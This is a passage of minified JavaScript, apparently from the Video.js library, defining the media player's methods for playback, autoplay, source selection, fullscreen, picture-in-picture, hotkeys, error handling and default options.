0&&re.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var a=this.play();if(gs(a))return a.catch(l=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(l||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():gs(s=this.play())&&(s=s.catch(t)),gs(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((p,c)=>{if(!c)return"";if(p.cache_.source.src===c&&p.cache_.source.type)return p.cache_.source.type;var y=p.cache_.sources.filter(S=>S.src===c);if(y.length)return y[0].type;var f=p.$$("source");for(let S=0;S<f.length;S++){var v=f[S];if(v.type&&v.src&&v.src===c)return v.type}return Dr(c)})(this,t)),this.cache_.source=me({},r,{src:t,type:s});var r=this.cache_.sources.filter(p=>p.src&&p.src===t),n=[],a=this.$$("source"),l=[];for(let p=0;p<a.length;p++){var d=Jt(a[p]);n.push(d),d.src&&d.src===t&&l.push(d.src)}l.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?At(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Wc)return s=this.middleware_,this.tech_[e](s.reduce(ia(e),t));if(e in jl)return Fl(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw re(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in $c)return t=this.middleware_,s=this.tech_,t.reduceRight(ia(e),s[e]());if(e in jl)return Fl(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?re(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(re(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):re(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=At){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(gr||$e);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||It(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",l),t.off("fullscreenchange",a)}function a(){n(),s()}function l(p,c){n(),r(c)}t.one("fullscreenchange",a),t.one("fullscreenerror",l);var d=t.requestFullscreenHelper_(e);d&&(d.then(n,n),d.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",a),e.off("fullscreenchange",n)}function n(){r(),t()}function a(d,p){r(),s(p)}e.one("fullscreenchange",n),e.one("fullscreenerror",a);var l=e.exitFullscreenHelper_();l&&(l.then(r,r),l.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&At(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,rt(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",di(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){Y.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,He(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,fr(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(te("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(al(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>Y.isEventKey(n,"f"),muteKey:s=n=>Y.isEventKey(n,"m"),playPauseKey:r=n=>Y.isEventKey(n,"k")||Y.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=N.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),N.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),N.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let a=Z.getTech(s);if(a=a||N.getComponent(s)){if(a.isSupported()&&(t=a.canPlayType(e)))return t}else re.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(l,d,p){let c;return l.some(y=>d.some(f=>{if(c=p(y,f))return!0})),c}var s=this.options_.techOrder.map(l=>[l,Z.getTech(l)]).filter(([l,d])=>d?d.isSupported():(re.error(`The "${l}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,a=([l,d],p)=>{if(d.canPlaySource(p,this.options_[l.toLowerCase()]))return{source:p,tech:l}};return(r=this.options_.sourceOrder?t(e,s,(n=a,(l,d)=>n(d,l))):t(s,e,a))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=ql(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),zc(this,s[0],(r,n)=>{var a;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());a=this.tech_,n.forEach(l=>l.setTech&&l.setTech(a))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(fl(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():At(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),jt(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(Yt("beforeerror").forEach(t=>{t=t(this,e),St(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Ge(e),this.addClass("vjs-error"),re.error(`(CODE:${this.error_.code} ${Ge.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),Yt("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=ge(this,this.reportUserActivity);function n(d){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(d){d.screenX===t&&d.screenY===s||(t=d.screenX,s=d.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var a=this.getChild("controlBar");!a||$e||Et||(a.on("mouseenter",function(d){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),a.on("mouseleave",function(d){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let l;this.setInterval(function(){var d;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(l),(d=this.options_.inactivityTimeout)<=0||(l=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},d)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),jt(this))&&this.trigger("languagechange")}languages(){return me(fe.prototype.options_.languages,this.languages_)}toJSON(){var e=me(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=me(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Li(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<Ea.length;r++){var s=Ea[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Or[e]),this.addClass(Or[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},gp,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Or[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,a,l,d,p;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:a,src:l,textTracks:d,title:p}=(this.reset(),this.cache_.media=me(e),this.cache_.media),!r&&a&&(this.cache_.media.artwork=[{src:a,type:Dr(a)}]),s&&this.crossOrigin(s),l&&this.src(l),a&&this.poster(a),Array.isArray(d)&&d.forEach(c=>this.addRemoteTextTrack(c,!1)),this.titleBar&&this.titleBar.update({title:p,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?me(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:Dr(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Jt(e),n=r["data-setup"];if(hs(e,"vjs-fill")&&(r.fill=!0),hs(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=Sc(n||"{}"),n&&re.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var a=e.childNodes;for(let p=0,c=a.length;p<c;p++){var l=a[p],d=l.nodeName.toLowerCase();d==="source"?s.sources.push(Jt(l)):d==="track"&&s.tracks.push(Jt(l))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Xe.names.forEach(function(i){let e=Xe[i];fe.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),fe.prototype.crossorigin=fe.prototype.crossOrigin,fe.players={},Lt=window.navigator,fe.prototype.options_={techOrder:Z.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Lt&&(Lt.languages&&Lt.languages[0]||Lt.userLanguage||Lt.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){fe.prototype[i]=function(){return this.techGet_(i)}}),gd.forEach(function(i){fe.prototype[`handleTech${ke(i)}_`]=function(){return this.trigger(i)}}),N.registerComponent("Player",fe);function fp(i,e){function t(){Ur(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return 